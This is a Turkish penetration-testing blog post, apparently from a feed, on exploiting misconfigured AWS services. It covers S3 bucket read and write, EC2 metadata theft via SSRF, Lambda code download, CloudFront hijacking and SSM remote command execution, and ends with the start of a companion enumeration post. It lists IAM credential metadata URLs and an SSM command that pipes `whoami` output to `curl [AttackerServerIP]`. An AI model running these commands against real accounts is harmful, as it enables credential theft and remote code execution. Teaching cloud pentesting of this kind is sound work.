<p>Bu konuya aslında bir önceki blogpost’ta değinmiştik. Bir S3 Bucket’ının oluşturulurken veya sonradan ilgili Permission’ların doğru yapılandırılmamasından kaynaklanmaktadır. Bu zafiyet dolayısı ile Bucket üzerindeki varlıklara yetkisiz bir biçimde erişilebilmektedir. Bir önceki blogpost’ta flaws.cloud üzerindeki örnekten gitmiştik. Bu sefer farklı bir örnek olması açısından AWS konsol üzerinden zafiyetli bir S3 Bucket oluşturdum. Bu Bucket üzerinden ilerleyelim.</p>

<p>İlgili Bucket üzerinde aşağıdaki komut çalıştırıldığı takdirde dosyaların listelenebilir olmasını beklemekteyiz.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">s3</span> <span class="n">ls</span> <span class="n">s3</span><span class="p">:</span><span class="o">//</span><span class="n">vulnbucket</span><span class="o">/</span> <span class="o">--</span><span class="n">no</span><span class="o">-</span><span class="n">sign</span><span class="o">-</span><span class="n">request</span>
</code></pre></div></div>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/AWS-S3-ls.png" class="imgCenter" alt="AWS S3 ls" /></p>

<p>Listedeğimiz dosyaları aşağıdaki komut ile okumaya çalışalım. Bunun için doğrudan tarayıcımız ile ilgili URL’e gitmemiz yeterli olacaktır.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/AWS-S3-cat-file.png" class="imgCenter" alt="AWS S3 CLI File Read" /></p>

<p>Bu zafiyetli S3 Bucket’ının oluşması için kullandığım Policy ise şu şekilde:</p>
<pre><code class="language-JSON">{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Sid": "AllowPublicRead",
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:*",
            "Resource": [
                "arn:aws:s3:::vulnbucket",
                "arn:aws:s3:::vulnbucket/*"
            ]
        }
    ]
}
</code></pre>
<p>Son olarak Public Readable Bucket’ları otomatize bir şekilde tespit etmek için <a href="https://github.com/clarketm/s3recon" target="_blank" rel="noopener noreferrer">s3recon</a> aracından da faydalanabilirsiniz.</p>

<h3 id="s3-bucket-authenticated-users-write-access">S3 Bucket Authenticated Users ‘WRITE’ Access</h3>
<p>S3 Bucket’ların yine yanlış yapılandırılmasından kaynaklanan bir başka zafiyet. Bu zafiyette işler biraz daha kritik bir hal alarak dosya yüklenmesi de mümkün hale geliyor. Hemen oluşturduğum zafiyetli Bucket üzerinden bir örnek yapalım.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">s3</span> <span class="n">cp</span> <span class="n">up</span><span class="p">.</span><span class="n">txt</span> <span class="n">s3</span><span class="p">:</span><span class="o">//</span><span class="n">vulnbucket</span><span class="o">/</span> <span class="o">--</span><span class="n">no</span><span class="o">-</span><span class="n">sign</span><span class="o">-</span><span class="n">request</span>
</code></pre></div></div>

<p>Yukarıdaki komut <strong>up.txt</strong> dosyasının S3 Bucket’ı üzerine yüklenmesini sağlayacaktır.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/AWS-S3-file-upload.png" class="imgCenter" alt="AWS S3 CLI File Upload" /></p>

<p>Tahmin edebileceğiniz üzere bu oldukça kritik bir zafiyettir. Senaryoya göre kullanıcıların Cookie bilgisini çalmak, sistem üzerinde uzaktan komut çalıştırmak ve daha çeşitli pek çok zafiyete sebebiyet verebilir. Keza bu Policy’leri güvensiz şekilde ayarlarken aslında AWS bas bas bağırıyor güvensiz olduğunu.</p>

<blockquote>
  <p>Bu noktada şunu belirtmeden devam etmeyelim. AWS üzerindeki zafiyetleri ararken yalnızca ilgili alan adı üzerinden denememek gerekmekte. Kaynak kodu okumak, alt alan adlarını araştırmak oldukça faydalı olacaktır. Bir örnek olarak hedef sistemimiz belkide yalnızca CDN olarak AWS hizmetlerini kullanıyor oluyor.</p>
</blockquote>

<h2 id="ec2-ssrf">EC2 SSRF</h2>
<p>SSRF ve EC2 ikilisini aynı cümlede görüyorsanız oldukça kritik biz zafiyet ile karşı karşıyasınız anlamına gelmektedir. Zafiyetin detaylarına girmeden önce EC2 Metadata kavramından bahsedelim.</p>

<p>Metadata, çalışmakta olan bir EC2 Instance’ı hakkında çeşitli bilgiler vermektedir. <strong>169.254.169.254</strong> adresinde çalışmakta olan bir REST API ile iletişime geçerek aslında tarafımıza çeşitli bilgileri sunmaktadır. Tarafımıza sunulan bilgilerde oldukça kritik olabilecek bilgilerde yer almaktadır.</p>

<p>EC2 Metadata Instance’ında işimize yarayabilecek bazı URI’lar şunlardır:</p>
<ul>
  <li>http://instance-data</li>
  <li>http://169.254.169.254</li>
  <li>http://169.254.169.254/latest/user-data</li>
  <li>http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME]</li>
  <li>http://169.254.169.254/latest/meta-data/</li>
  <li>http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]</li>
  <li>http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance</li>
  <li>http://169.254.169.254/latest/meta-data/ami-id</li>
  <li>http://169.254.169.254/latest/meta-data/reservation-id</li>
  <li>http://169.254.169.254/latest/meta-data/hostname</li>
  <li>http://169.254.169.254/latest/meta-data/public-keys/</li>
  <li>http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key</li>
  <li>http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key</li>
  <li>http://169.254.169.254/latest/meta-data/iam/security-credentials/</li>
  <li>http://169.254.169.254/latest/dynamic/instance-identity/document</li>
  <li>http://169.254.169.254/latest/meta-data/iam/security-credentials/runCommand</li>
</ul>

<p>Zafiyet SSRF’in var oluşu ile gerçekleşiyor. Aslında bildiğimiz, aşina olduğumuz SSRF. Fakat biz burada ilgili EC2 Instance’ının metadata verilerini okuyoruz. EC2 üzerinde oluşturduğum zafiyetli web uygulaması üzerinden bir demo ile konuyu netleştirelim. Bunun için bir EC2 ayaklandırıp üzerine içerisinde SSRF zafiyetini de barındıran BWAPP uygulamasını yükledim. (Ref: <a href="https://ab-lumos.medium.com/ssrf-attack-on-aws-technical-demo-for-stealing-ec2-metadata-4910dafafdee" target="_blank" rel="noopener noreferrer">Anunay Bhatt</a>)</p>

<p>SSRF olduğunu bildiğimiz alana (URI’daki language parametresi) http://169.254.169.254/latest/meta-data/ değerini girdiğimizde karşımıza çıkan çıktı aşağıdaki ekran görüntüsünde gösterilmiştir.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/EC2-SSRF-Vuln.jpeg" class="imgCenter" alt="EC2 SSRF Vulnerability" /></p>

<p>Son olarak EC2 Instance’larını test ederken SSH, RDP gibi üzerinde çalışan servislere de göz atmakta fayda var.</p>

<h2 id="lambda-kaynaklı-zafiyetler">Lambda Kaynaklı Zafiyetler</h2>
<p>Lambda servisinin Amazon’daki karşılığını bir önceki blogpost’ta anlatmıştım. Burada yazılan koddan kaynaklı Command Injection, XXE gibi zafiyetler ortaya çıkabilmekte. Yani bu noktada doğabilecek zafiyetler Lambda fonksiyonundan kaynaklı değil geliştiricinin Lambda gereksinimlerini code-base’de nasıl kullandığı ile alakalıdır. Bu noktada belirtmeliyim ki çok sayıda senaryo türetilebilir.</p>

<p>Konuyu net bir şekilde anlayabilmek adına çokça zafiyetli kod parçasının incelenmesinden yanayım. Bunun için <a href="https://github.com/we45/DVFaaS-Damn-Vulnerable-Functions-as-a-Service" target="_blank" rel="noopener noreferrer">Github’daki ilgili repo’yu</a> inceleyebilirsiniz.</p>

<p>Ancak elinizde bir AWS key ikilisi varsa aşağıdaki komutlar ile Lambda fonksiyon kodlarını indirebilirsiniz.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="k">lambda</span> <span class="nb">list</span><span class="o">-</span><span class="n">functions</span>
</code></pre></div></div>
<p>Yukarıdaki komut ile Lambda fonksiyonlarını listeledikten sonra aşağıdaki iki komut ilgili Lambda fonksiyonlarını indirmenizi sağlayacaktır.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="k">lambda</span> <span class="n">get</span><span class="o">-</span><span class="n">function</span> <span class="o">--</span><span class="n">function</span><span class="o">-</span><span class="n">name</span> <span class="p">[</span><span class="n">FunctionName</span><span class="p">]</span> <span class="o">--</span><span class="n">query</span> <span class="s">'Code.Location'</span>
</code></pre></div></div>
<p>Ardından</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">wget</span> <span class="o">-</span><span class="n">O</span> <span class="n">exposedFunction</span><span class="p">.</span><span class="nb">zip</span> <span class="p">[</span><span class="n">URL</span><span class="p">]</span>
</code></pre></div></div>
<p>Son olarak AWS üzerindeki tüm Lambda fonksiyonlarını indirebileceğiniz <a href="https://github.com/sambhajis-gdb/download_all_lambda_function/blob/master/get_all_lambda-functions.sh" target="_blank" rel="noopener noreferrer">bu mini script</a>‘te işinizi görecektir.</p>

<h2 id="cloudfront-hijacking">CloudFront Hijacking</h2>
<p>CloudFront kısaca AWS tarafından sunulan bir CDN (Content Delivery Network) hizmetidir. Kullanıcılar bu CDN hizmetini S3 Bucket’lar, Elastic Load Balancer, MediaStore Container ve MediaPackage Container için kullanabilmekteler. CDN hizmetinin ne olduğunu bilmeyen okuyucaların burada makaleye bir ara vererek CDN kavramını araştırmalarını öneririm. CloudFront Cache’e alınmış içeriğin nereden döneceğini belirlemek için HTTP Host başlık bilgisini kullanır. Buradaki zafiyet aslında mantık olarak olarak Subdomain Takeover zafiyetine benzemektedir. Süreç şu şekilde işlenmektedir.</p>
<ul>
  <li>ayberk.ninja alan adında CloudFront CDN’ini kullandığımı varsayalım.</li>
  <li>vulnerable.ayberk.ninja alan adı ise ayberk.ninja alan adına işaret eden bir CNAME tanımı içersin.</li>
  <li>Bu durumda vulnerable.ayberk.ninja adresine yapılan istekler başarısız olacaktır. Bunun nedeni vulnerable.ayberk.ninja adresi için CDN konfigürasyonunun yapılmamış olmasıdır.</li>
  <li>Bu durumda saldırgan CloudFront servisini kullanarak vulnerable.ayberk.ninja adresi için CNAME kaydı yükleyerek ilgili sub domainde istediği içeriği yükleyebilecektir.</li>
</ul>

<p>Yukarıda anlatmış olduğum adımlardan yola çıkarak zafiyetin varlığının manuel olarak tespitinin oldukça kolay olduğunu anlamış olmalısınız. Fakat bu işlem için otomatize araçları kullanmak daha faydalı olacaktır. Bunun en temel sebebi ise atak yüzeyini arttırmak istememiz ve zamanımızın bize kalmasını istememizdir. Bu noktada <a href="https://github.com/MindPointGroup/cloudfrunt" target="_blank" rel="noopener noreferrer">CloudFrunt</a> aracını kullanarak hem zafiyetin tespitini hem de exploitation aşamasını gerçekleştirebilirsiniz.</p>

<p>Zafiyeti manuel olarak sömürmek için ise AWS hesabınıza giriş yaparak S3 Bucket oluşturmanız ardından bu Bucket’ı CloudFront’a bağlamanız yeterli olacaktır.</p>

<h2 id="iam">IAM</h2>
<p>IAM’in ne olduğunu da bir önceki makalede açıklamıştım. Eğer elinize bir şekilde AWS Secret Key ve Access Key ikilisi geçtiyse atak yüzeyiniz oldukça genişleyecektir.</p>
<blockquote>
  <p>Bu noktada belirtmeliyim ki yapacağımız işlemler ele geçirdiğimiz key ikilisinin sınırları kadardır. Eğer elimizde yetkili bir kullanıcıya ait key ikilisi varsa şanslıyız demektir.</p>
</blockquote>

<p>IAM tarafından çok çeşitli bilgiler elde edebilirsiniz. Bilgi toplamak amaçlı çok sayıda temel komut bulunmaktadır. Ancak bu noktada pek çok bilgiyi manuel bir şekilde toplamak zaman kaybı olacaktır. Bu işlem için <a href="https://github.com/andresriancho/enumerate-iam" target="_blank" rel="noopener noreferrer">enumerate-iam.py</a> aracını kullanabilirsiniz. Araç kısaca AWS keylerini verdiğimiz kullanıcının sahip olduğu yetkileri, ID bilgisini, ARN bilgisini, parola politikasını ve daha çok çeşitli bilgiyi listeleyecektir. IAM üzerinden yetki yükseltme işlemlerini bir sonraki blogpost olan “Post-Exploitation” makalesinde değineceğim.</p>

<h2 id="ssm-rce">SSM RCE</h2>
<p>AWS’nin SSM (System Manager Agent) hizmeti, çeşitli AWS kaynaklarınızla ilgili istatistikleri takip etmenizi, süreçleri otomatize etmenizi sağlayan bir hizmettir. Aşağıdaki görsel SSM’in çalışma mantığını çok daha iyi açıklayacaktır.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/AWS-SSM.png" class="imgCenter" alt="AWS SSM" /></p>

<p>AWS SSM sayesinde yeni Policie’ler ve Role’ler oluşturulabilir. Buradaki önemli nokta SSM’in kullanılabilmesi için agent’ın makinelerde yüklü olması gerekmesidir. SSM servisi kullanılarak EC2 Instance’larına çeşitli komutlar gönderilebilmektedir. Bu sayede RCE zafiyeti elde edilebilir. Kısaca eğer bir şekilde (örneğin GitHub repolarından veya SSRF ile) AWS key’lerini elde ettiyseniz bu zafiyetin de varlığını denemeniz kesinlikle çok kritik olacaktır. Aşağıdaki AWS CLI komutunu inceleyelim;</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">ssm</span> <span class="n">send</span><span class="o">-</span><span class="n">command</span> <span class="o">--</span><span class="n">document</span><span class="o">-</span><span class="n">name</span> <span class="s">"AWS-RunShellScript"</span> <span class="o">--</span><span class="n">comment</span> <span class="s">"RCE test: whoami"</span> <span class="o">--</span><span class="n">targets</span> <span class="s">"Key=instanceids,Values=[instanceid]"</span> <span class="o">--</span><span class="n">parameters</span> <span class="s">'commands=whoami'</span>
</code></pre></div></div>

<p>Yukarıdaki komutu kullanabilmek için elbette öncelikle AWS CLI’ınızı elde ettiğiniz AWS key’leri ile konfigüre ettiğinizi var sayıyorum. –document-name parametresi SSM belgesinin adıdır. AWS’de tanımlı genel bir belge adı veya özel bir belge adı olabilir. –comment parametresi isminden de anlaşılabileceği üzere yorum parametresidir. –targets parametresinde SSM komutunun çalıştılacağı EC2 Instance’ın ID’sini giriyoruz. Ve son olarak –parameters komutu ile sistemde çalışmasını istediğimiz komutu giriyoruz. İlgili komut bize aşağıdaki gibi bir çıktı verecektir;</p>

<pre><code class="language-JSON">{
    "Command": {
        "CommandId": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
        "DocumentName": "AWS-RunShellScript",
        "DocumentVersion": "",
        "Comment": "RCE test: whoami",
        "ExpiresAfter": "2021-02-05T13:37:00.000000+01:00",
        "Parameters": {
            "commands": [
                "whoami"
            ]
        },
        "InstanceIds": [],
        "Targets": [
            {
                "Key": "instanceids",
                "Values": [
                    "i-xxxxxxxxxxxxxxxxx"
                ]
            }
        ],
        "RequestedDateTime": "2021-02-05T13:37:00.000000+01:00",
        "Status": "Pending",
        "StatusDetails": "Pending",
        "OutputS3BucketName": "",
        "OutputS3KeyPrefix": "",
        "MaxConcurrency": "50",
        "MaxErrors": "0",
        "TargetCount": 0,
        "CompletedCount": 0,
        "ErrorCount": 0,
        "DeliveryTimedOutCount": 0,
        "ServiceRole": "",
        "NotificationConfig": {
            "NotificationArn": "",
            "NotificationEvents": [],
            "NotificationType": ""
        },
        "CloudWatchOutputConfig": {
            "CloudWatchLogGroupName": "",
            "CloudWatchOutputEnabled": false
        },
        "TimeoutSeconds": 3600
    }
}
</code></pre>

<p>Buradaki CommandId değerini aşağıdaki komutta kullanarak yürütülen komut hakkında (bu senaryo için whoami) bilgi edinebilirsiniz.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">ssm</span> <span class="nb">list</span><span class="o">-</span><span class="n">command</span><span class="o">-</span><span class="n">invocations</span> <span class="o">--</span><span class="n">command</span><span class="o">-</span><span class="nb">id</span> <span class="s">"[CommandId]"</span> <span class="o">--</span><span class="n">details</span>
</code></pre></div></div>

<p>Bu komutlar bizlere saldırının başarılı olup olmadığı bilgisini verse de yürütülen komutun çıktısını vermeyecektir. Bunun için aşağıdaki komutu kullanarak çıktının açtığımız bir uzak sunucuya gönderilmesini sağlayabiliriz.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">ssm</span> <span class="n">send</span><span class="o">-</span><span class="n">command</span> <span class="o">--</span><span class="n">instance</span><span class="o">-</span><span class="n">ids</span> <span class="s">"[instanceid]"</span> <span class="o">--</span><span class="n">document</span><span class="o">-</span><span class="n">name</span> <span class="s">"AWS-RunShellScript"</span> <span class="o">--</span><span class="n">comment</span> <span class="s">"whoami"</span> <span class="o">--</span><span class="n">parameters</span> <span class="n">commands</span><span class="o">=</span><span class="s">'curl [AttackerServerIP]`whoami`'</span> <span class="o">--</span><span class="n">output</span> <span class="n">text</span> <span class="o">--</span><span class="n">region</span><span class="o">=</span><span class="n">us</span><span class="o">-</span><span class="n">east</span><span class="o">-</span><span class="mi">1</span>
</code></pre></div></div>
<p>AWS CLI’daki diğer SSM parametreleri ile ilgili detaylı bilgi almak için AWS’nin kendi <a href="https://docs.aws.amazon.com/cli/latest/reference/ssm/send-command.html" target="_blank" rel="noopener noreferrer">dokümantasyonuna</a> göz atabilirsiniz.</p>

<h2 id="yardımcı-araçlar">Yardımcı Araçlar</h2>
<p>Tüm bu süreçlerde yardımımıza koşan pek çok araç elbette var. Zaten yazı içerisinde pek çok araçtan bahsettim. Bu başlık altında yalnızca All In One araçlardan bahsedeceğim. Fakat bu araçların detaylarına fazla inmeyeceğim. Zaten blogpost’ta yer alan her bir aracın kendi dokümantasyonları oldukça detaylı.</p>

<h3 id="nessus">Nessus</h3>
<p>İlk olarak vaz geçilmezimiz Nessus ile de AWS ortamlarımızın güvenliğini test edebileceğimizi hatırlatayım. Bunun için aşağıdaki adımlar izlenmelidir.</p>
<ul>
  <li>İlk olarak AWS üzerinden Read-Only bir grup oluşturulmalıdır.</li>
  <li>Oluşturulan gruba bir User eklenir.</li>
  <li>Eklenen User’ın keyleri Nessus’a verilerek tarama yapılabilir.</li>
</ul>

<p>Detaylı açıklama için Nessus’un kendi <a href="https://docs.tenable.com/integrations/AWS/Content/Audit/AuditAWSEnvironment.htm" target="_blank" rel="noopener noreferrer">dokümantasyonunu</a> inceleyebilirsiniz.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Nessus-Cloud-Audit.png" class="imgCenter" alt="Scan Cloud with Nessus" /></p>

<h3 id="pacu">Pacu</h3>
<p><a href="https://github.com/RhinoSecurityLabs/pacu" target="_blank" rel="noopener noreferrer">Pacu</a> açık kaynak kodlu bir AWS Exploitation framework’üdür. Yukarıda anlattığımız tüm işlemleri Pacu’nun modüllerini kullanarakta gerçekleştirmemiz mümkündür. Pacu’yu Docker aracılığıyla veya pip3 ile kurabilirsiniz.</p>

<p>Örnek olarak aşağıdaki komut IAM Permission’larını listeleyecektir.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">run</span> <span class="n">iam_enum_permissions</span>
</code></pre></div></div>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Pacu-IAM-Permission.png" class="imgCenter" alt="PACU IAM Permission" /></p>

<h3 id="weirdaal">weirdAAL</h3>
<p><a href="https://github.com/carnal0wnage/weirdAAL" target="_blank" rel="noopener noreferrer">weirdAAL</a> bir başka açık kaynak kodlu AWS Attack aracından biri. İçerisindeki çok sayıda modül sayesinde AWS Exploitation sırasında birçok ihtiyacınıza cevap verecektir.</p>

<h3 id="scoutsuite">ScoutSuite</h3>
<p><a href="https://github.com/nccgroup/ScoutSuite" target="_blank" rel="noopener noreferrer">ScoutSuite</a> bir başka security auditing aracıdır. ScoutSuite yalnızca AWS ortamını değil; aynı zamanda GCP, Azure, Alibaba Cloud ve Oracle Cloud ortamlarında da kullanılabilen bir araçtır. Oldukça okunaklı çıktılar üretmektedir. Örnek bir çıktıyı aşağıdaki ekran görüntüsünde görmektesiniz.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/ScoutSuite-Result.png" class="imgCenter" alt="ScoutSuite Results" /></p>

<h3 id="aws_pwn">aws_pwn</h3>
<p><a href="https://github.com/dagrz/aws_pwn" target="_blank" rel="noopener noreferrer">aws_pwn</a> hem enumeration hem exploitation hem de post-exploitation aşamalarında kullanabileceğiniz bir araçtır.</p>

<h3 id="scour">Scour</h3>
<p><a href="https://github.com/grines/scour" target="_blank" rel="noopener noreferrer">Scour</a>, Go programlama dili ile yazılmış AWS ortamı üzerinde yine enumeration, exploitation ve post-exploitation amacıyla kullanılabilecek All In One bir araçtır.</p>

<h3 id="cloudsploit">CloudSploit</h3>
<p>Son olarak <a href="https://github.com/aquasecurity/cloudsploit#running" target="_blank" rel="noopener noreferrer">CloudSploit</a>; Aqua tarafından geliştirilmiş olan ve AWS, Azure, GCP ve Oracle Cloud ortamlarında All In One zafiyet taraması yapan bir araçtır.</p>

<h3 id="diğer-araçlar">Diğer Araçlar</h3>
<p>Adını bu makalede geçirmeden geçemeyeceğimiz birkaç aracımız daha mevcut elbette. Rapid7’ın <a href="https://www.rapid7.com/products/insight-platform/" target="_blank" rel="noopener noreferrer">Insight Cloud</a> ürünü, Amazon’un <a href="https://aws.amazon.com/inspector/" target="_blank" rel="noopener noreferrer">Inspector</a>‘ü, yine Amazon’u <a href="https://aws.amazon.com/security-hub/" target="_blank" rel="noopener noreferrer">AWS Security Hub</a>‘ı, Trend Micro’nun <a href="https://www.trendmicro.com/tr_tr/business/products/hybrid-cloud/cloud-one-workload-security.html" target="_blank" rel="noopener noreferrer">Cloud One</a>‘ı ve son olarak kesinlikle yine bahsetmeden geçmek olmaz dediğim <a href="https://snyk.io/lp/aws-vulnerability-scanning-from-snyk/" target="_blank" rel="noopener noreferrer">Snyk</a></p>

<p>Ayrıca AWS’nin AWS Security Competency Partners’lerinin tam listesine <a href="https://aws.amazon.com/security/partner-solutions/?blog-posts-cards.sort-by=item.additionalFields.createdDate&amp;blog-posts-cards.sort-order=desc&amp;partner-solutions-cards.sort-by=item.additionalFields.partnerNameLower&amp;partner-solutions-cards.sort-order=asc&amp;awsf.partner-solutions-filter-partner-type=*all&amp;awsf.Filter%20Name%3A%20partner-solutions-filter-partner-categories=*all&amp;awsf.partner-solutions-filter-partner-location=*all&amp;partner-case-studies-cards.sort-by=item.additionalFields.sortDate&amp;partner-case-studies-cards.sort-order=desc&amp;events-master-partner-webinars.sort-by=item.additionalFields.startDateTime&amp;events-master-partner-webinars.sort-order=asc" target="_blank" rel="noopener noreferrer">buradan</a> ulaşabilirsiniz.</p>

<h2 id="son-söz">Son Söz</h2>
<p>Son olarak bulut ortamlar üzerine yapılan atak vektörlerini daha iyi anlayabilmek adına MITRE’nin <a href="https://attack.mitre.org/matrices/enterprise/cloud/" target="_blank" rel="noopener noreferrer">Cloud Enterprise MATRIX</a>‘ini detaylıca inceleyebilirsiniz. Enumeration, exploitation ve post-exploitation aşamalarında kullanılan pek çok TTP burada yer almakta. Herhangi bir geri bildiriminiz olması durumunda benimle herhangi bir iletişim kanalı (Twitter, Threema vb.) üzerinden iletişime geçebilirsiniz.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="aws" /><category term="aws exploit" /><category term="aws exploitation" /><category term="aws pentest" /><category term="aws security" /><summary type="html"><![CDATA[AWS ortamlarında Cognito, S3, EC2 metadata, Lambda ve IAM servisleri üzerinden exploitation teknikleri ve güvenlik kontrolleri.]]></summary></entry><entry xml:lang="tr"><title type="html">Bulutlara Dokunmak ☁️ - AWS/Enumeration</title><link href="https://ayberk.ninja/aws-enumeration" rel="alternate" type="text/html" title="Bulutlara Dokunmak ☁️ - AWS/Enumeration" /><published>2021-08-28T00:00:00+03:00</published><updated>2022-03-13T22:02:18+03:00</updated><id>https://ayberk.ninja/aws-enumeration</id><content type="html" xml:base="https://ayberk.ninja/aws-enumeration"><![CDATA[<p>Herkese selamlar. Yaklaşık bir asır sonunda yeniden motivasyonumu toparladım ve bir blog serisine başlamak istedim. Bu blog serisinde sizlere AWS tarafındaki enumeration, exploitation ve post-exploitation aşamalarından bahsedeceğim. Bu blog serisi boyunca AWS ve bulut bilişim ile ilgili detaylı bilgiler olmayacak. Doğrudan bulut bilişimin güvenliği ile ilgileniyor olacağız. Elbette temel ihtiyaçlarımızı tanıtıyor da olacağız. Bu yazıda yalnızca AWS tarafından ve enumeration işlemlerinden bahsediyor olacağım. Örnek uygulamalar noktasında zafiyetli bir bulut hizmeti olan <a href="http://flaws.cloud/" target="_blank" rel="noopener noreferrer">Flaws Cloud’u</a> kullanacağım. Lafı fazla uzatmadan konumuza bir girizgah yapalım.</p>

<h2 id="ön-hazırlık">Ön Hazırlık</h2>
<p>AWS noktasında güvenlik üzerine konuşabilmek için bilmemiz gereken bazı kavramlar olacak. Bu kavramlardan kısaca bahsedelim. Birazdan bahsedeceğim kavramlarla ilgili daha detaylı bilgi edinmek istemeniz durumunda <a href="https://aws.amazon.com/tr/" target="_blank" rel="noopener noreferrer">AWS’nin resmi dokümantasyonuna</a> göz atabilirsiniz.</p>

<h3 id="iam-nedir">IAM Nedir?</h3>
<p>IAM (Identity and Access Management), AWS’nin tarafınıza sunmuş olduğu hizmetlere olan erişimleri denetlemenizi sağlamaktadır. Doğrudan AWS’nin tanımına göre IAM;</p>

<blockquote>
  <p>AWS Identity and Access Management (IAM), AWS hizmetlerinize ve kaynaklarınıza erişimi ve ilgili izinleri denetlemenizi sağlar. IAM sayesinde, kullanıcılarınıza ve uygulamalarınıza verdiğiniz izinleri yönetebilir, bir AWS hesabına erişimi yönetmek için kimlik federasyonundan yararlanabilir ve kaynaklara ve hizmetlere erişimi analiz edebilirsiniz.</p>
</blockquote>

<h3 id="s3-ve-s3-bucket-kavramı">S3 ve S3 Bucket Kavramı</h3>
<p>S3 (Simple Storage Service) en kaba tabiri ile ölçeklenebilir içerik depolama ve dağıtım servisidir. Boyutu fark etmeksizin her türlü veriyi depolama ve servis etmek için AWS’nin S3 servisi kullanılabilir. IOT, büyük veri, mobil uygulamalar, web siteleri ve aklınıza gelebilecek pek çok alanda S3 servisini kullanabilirsiniz. <br />
S3 servisi depoladığınız verileri nesneler olarak Bucket’lar içerisinde tutmaktadır. Yani Bucket’lar S3 servisi üzerinde depolamak istediğiniz verilerin saklandığı ve bu verilere erişimin sağlandığı alandır.</p>

<h3 id="ebs-nedir">EBS Nedir?</h3>
<p>AWS’nin sunmuş olduğu tek içerik depolama servisi S3 değildir. EBS (Elastic Block Store) isminden de anlaşılabileceği üzere AWS’nin kullanıma sunmuş olduğu bir başka içerik depolama servisidir. AWS’nin söylediğine göre Amazon Elastic Compute Cloud (EC2) ile birlikte kullanılmak için tasarlanmış bir veri depolama servisidir. S3 ile EBS arasındaki en büyük farklardan biri EBS’nin yalnızca bağlı olduğu “instance” üzerinden erişilebilir olmasıdır.</p>

<h3 id="ec2-nedir">EC2 Nedir?</h3>
<p>EC2 (Elastic Compute Cloud)’yi aslında her gün kullanmakta olduğumuz sanal makineler olarak düşünebiliriz. EC2 içerisinde çeşitli ihtiyaçlar için hazırlanmış sanal makineler (AMI) de bulunmaktadır. Bu makineler birkaç tıklama ile birkaç saniye içerisinde kullanıma hazır hale gelmektedir.</p>

<h3 id="lambda-nedir">Lambda Nedir?</h3>
<p>AWS Lambda, Vikipedi’ye göre;</p>
<blockquote>
  <p>Amazon tarafından sağlanan olay odaklı, sunucusuz bir bilgi işlem platformudur. Olaylara yanıt olarak kod çalıştıran ve bu kodun gerektirdiği bilgi işlem kaynaklarını otomatik olarak yöneten bir bilgi işlem hizmetidir.</p>
</blockquote>

<h3 id="aws-cli-nedir">AWS CLI Nedir?</h3>
<p>AWS CLI (Command Line Interface), AWS üzerindeki varlıklarınızı komut satırı aracılığı ile yönetmenizi sağlayan gelişmiş bir araçtır. AWS CLI ile pek çok işlemi gerçekleştirebiliriz. Ayrıca enumeration aşamasında da bu aracı kullanacağız.</p>

<h2 id="enumeration">Enumeration</h2>
<p>Kabaca temel bilgileri edindiğimize göre enumeration aşamalarına yavaş yavaş geçebiliriz. Bu noktada belirtmeliyim ki eğer Authenticated iseniz toplayabileceğiniz bilgiler çok daha geniş olacaktır. Ben bu blogpostta Authenticated Enum, Unauthenticated Enum şeklinde bir ayrımda bulunmayacağım.</p>

<h3 id="domain-üzerinde-aws-kullanımını-öğrenmek">Domain Üzerinde AWS Kullanımını Öğrenmek</h3>
<p>Authenticated olmadan yapabileceğiniz bir işlem. Bir domain üzerinde AWS kullanılıp kullanılmadığını öğrenebiliriz. Bunun en basit yöntemlerinden biri Linux sistemlerde varsayılan olarak gelen host komutunu kullanmaktır. Reverse DNS lookup yaparak <strong>host</strong> komutu ile bir alan adının AWS arkasında olup olmadığını öğrenebiliriz. Aşağıdaki görselde bir örnek görmektesiniz;
<img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/aws-enum-host.png" class="imgCenter" alt="Host Command" /></p>

<p>Aynı işlemi <strong>nslookup</strong> ve <strong>dig</strong> komutları ile yapmakta mümkün. Ayrıca yukarıdaki görseli dikkatli incelerseniz aslında Bucket’ın Region’ını da öğrenmiş olduk. Buradan yola çıkarak AWS CLI aracı ile daha çeşitli bilgiler elde edebiliriz.</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws s3 <span class="nb">ls  </span>s3://flaws.cloud/ <span class="nt">--no-sign-request</span> <span class="nt">--region</span> us-west-2
</code></pre></div></div>
<p>Yukarıdaki komutta görmüş olduğunuz üzere AWS CLI aracını kullanarak Region’ı da bildiğimizi varsayarak ilgili Bucket üzerindeki dosyaları görmeye çalışıyoruz.
